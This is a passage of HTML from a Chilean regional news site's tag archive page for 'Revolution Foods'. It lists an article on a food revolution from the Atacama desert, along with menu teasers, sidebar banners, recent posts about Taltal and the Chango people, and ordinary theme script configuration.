                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_696c5874a6ead" data-td_block_id="td_uid_11_696c5874a6ead"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_696c5874a6ead" data-td_block_id="td_uid_11_696c5874a6ead"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-49"><a href="#">Emprendimiento</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_696c5874a930e_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_16_696c5874a930e" ><script>var block_td_uid_16_696c5874a930e = new tdBlock();
block_td_uid_16_696c5874a930e.id = "td_uid_16_696c5874a930e";
block_td_uid_16_696c5874a930e.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_696c5874a930e_rand","tdc_css_class":"td_uid_16_696c5874a930e_rand","tdc_css_class_style":"td_uid_16_696c5874a930e_rand_style"}';
block_td_uid_16_696c5874a930e.td_column_number = "3";
block_td_uid_16_696c5874a930e.block_type = "td_block_mega_menu";
block_td_uid_16_696c5874a930e.post_count = "4";
block_td_uid_16_696c5874a930e.found_posts = "77";
block_td_uid_16_696c5874a930e.header_color = "";
block_td_uid_16_696c5874a930e.ajax_pagination_infinite_stop = "";
block_td_uid_16_696c5874a930e.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_16_696c5874a930e);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_696c5874a930e" id="td_uid_17_696c5874a9b4e" data-td_block_id="td_uid_16_696c5874a930e" data-td_filter_value="" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/">Todo</a><a class="mega-menu-sub-cat-td_uid_16_696c5874a930e"  id="td_uid_18_696c5874a9b70" data-td_block_id="td_uid_16_696c5874a930e" data-td_filter_value="87" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a><a class="mega-menu-sub-cat-td_uid_16_696c5874a930e"  id="td_uid_19_696c5874a9b97" data-td_block_id="td_uid_16_696c5874a930e" data-td_filter_value="88" href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></div></div><div id=td_uid_16_696c5874a930e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" class="td-image-wrap" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD"><img class="entry-thumb" src="[data-uri]"alt="Entrevista Mar" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/11/Suministro-Vital-Entrev-3-Ma-del-Pilar-Navea-frame-at-0m24s.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abastecimiento-continuo-y-turismo-desafios-para-la-sostenibilidad/" rel="bookmark" title="ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD">ABASTECIMIENTO CONTINUO Y TURISMO: DESAFÍOS PARA LA SOSTENIBILIDAD</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_696c5874a930e" data-td_block_id="td_uid_16_696c5874a930e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_696c5874a930e" data-td_block_id="td_uid_16_696c5874a930e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Revolution Foods</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Revolution Foods</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/revolucion-alimentaria-desde-el-desierto-de-atacama/" rel="bookmark" class="td-image-wrap" title="REVOLUCIÓN ALIMENTARIA DESDE EL DESIERTO DE ATACAMA"><img class="entry-thumb" src="[data-uri]"alt="" title="REVOLUCIÓN ALIMENTARIA DESDE EL DESIERTO DE ATACAMA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/82118c46-a822-49ff-b960-7f55e7ce63ed.jpg?resize=324%2C160&ssl=1"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/revolucion-alimentaria-desde-el-desierto-de-atacama/" rel="bookmark" title="REVOLUCIÓN ALIMENTARIA DESDE EL DESIERTO DE ATACAMA">REVOLUCIÓN ALIMENTARIA DESDE EL DESIERTO DE ATACAMA</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-11T18:41:25+00:00" >11/02/2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img loading="lazy" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img loading="lazy" decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img loading="lazy" decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_20_696c5874ae505_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_20_696c5874ae505" ><script>var block_td_uid_20_696c5874ae505 = new tdBlock();
block_td_uid_20_696c5874ae505.id = "td_uid_20_696c5874ae505";
block_td_uid_20_696c5874ae505.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_20_696c5874ae505_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_20_696c5874ae505_rand","tdc_css_class_style":"td_uid_20_696c5874ae505_rand_style"}';
block_td_uid_20_696c5874ae505.td_column_number = "1";
block_td_uid_20_696c5874ae505.block_type = "td_block_7";
block_td_uid_20_696c5874ae505.post_count = "5";
block_td_uid_20_696c5874ae505.found_posts = "377";
block_td_uid_20_696c5874ae505.header_color = "#";
block_td_uid_20_696c5874ae505.ajax_pagination_infinite_stop = "";
block_td_uid_20_696c5874ae505.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_20_696c5874ae505);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_20_696c5874ae505 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" class="td-image-wrap" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/08/Chnga.jpeg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/moda-con-diseno-chango-camanchaco-desde-taltal/" rel="bookmark" title="MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL">MODA CON DISEÑO CHANGO-CAMANCHACO DESDE TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-07T17:15:45+00:00" >07/09/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_social_counter td_block_widget td_uid_21_696c5874b34fb_rand td-social-style3 td-social-colored td-pb-border-top td_block_template_14"><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info">2,177</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/editorelwachyman"  >Me gusta</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info">0</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/boletin_el_wachyman#"  >Seguir</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_23_696c5874b3bf4_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_696c5874b3bf4" ><script>var block_td_uid_23_696c5874b3bf4 = new tdBlock();
block_td_uid_23_696c5874b3bf4.id = "td_uid_23_696c5874b3bf4";
block_td_uid_23_696c5874b3bf4.atts = '{"custom_title":"RECOMENDACIONES DEL EDITOR","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_23_696c5874b3bf4_rand","tdc_css_class":"td_uid_23_696c5874b3bf4_rand","tdc_css_class_style":"td_uid_23_696c5874b3bf4_rand_style"}';
block_td_uid_23_696c5874b3bf4.td_column_number = "1";
block_td_uid_23_696c5874b3bf4.block_type = "td_block_7";
block_td_uid_23_696c5874b3bf4.post_count = "3";
block_td_uid_23_696c5874b3bf4.found_posts = "377";
block_td_uid_23_696c5874b3bf4.header_color = "";
block_td_uid_23_696c5874b3bf4.ajax_pagination_infinite_stop = "";
block_td_uid_23_696c5874b3bf4.max_num_pages = "126";
tdBlocksArray.push(block_td_uid_23_696c5874b3bf4);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>RECOMENDACIONES DEL EDITOR</span></h4></div><div id=td_uid_23_696c5874b3bf4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-10T12:52:50+00:00" >10/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
